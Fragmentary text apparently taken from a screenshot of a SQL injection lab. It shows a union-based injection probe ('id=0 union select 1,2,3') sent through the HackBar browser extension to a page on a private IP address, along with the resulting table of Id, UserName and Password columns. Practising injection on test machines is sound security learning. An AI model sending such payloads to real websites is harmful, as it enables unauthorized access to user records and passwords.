 SELECT * FROM user_info where id=0 union select 1,2,3
Id UserName Password
1 2 3
DevTools - 192.168.78.134/conn.php?id=0%20union%20select%201,2,3
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://192.168.78.134/conn.php?id=0 union select 1,2,3
Enable POST ADD HEADER